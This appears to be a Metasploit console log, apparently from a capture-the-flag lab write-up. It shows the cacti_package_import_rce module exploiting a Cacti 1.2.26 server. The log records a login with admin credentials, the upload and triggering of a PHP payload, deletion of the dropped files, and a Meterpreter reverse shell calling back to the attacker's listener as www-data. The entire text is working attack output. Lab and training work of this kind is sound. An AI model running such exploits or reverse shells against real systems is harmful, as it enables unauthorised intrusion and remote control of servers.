 msf6 exploit(multi/http/cacti_package_import_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.26
[*] Attempting login with user `admin` and password `greencacti2001`
[+] Logged in
[*] Checking permissions to access `package_import.php`
[+] The target appears to be vulnerable.
[*] Uploading the package
[*] Triggering the payload
[+] Deleted /var/www/html/cacti/resource/owBRo4F.php
[+] Deleted /var/www/html/cacti/resource/gBbLvkzpGL
[*] Meterpreter session 1 opened (10.10.14.17:4444 -> 10.10.11.30:43284) at 2024
-08-27 13:37:22 +0800
meterpreter > getuid
Server username: www-data
meterpreter >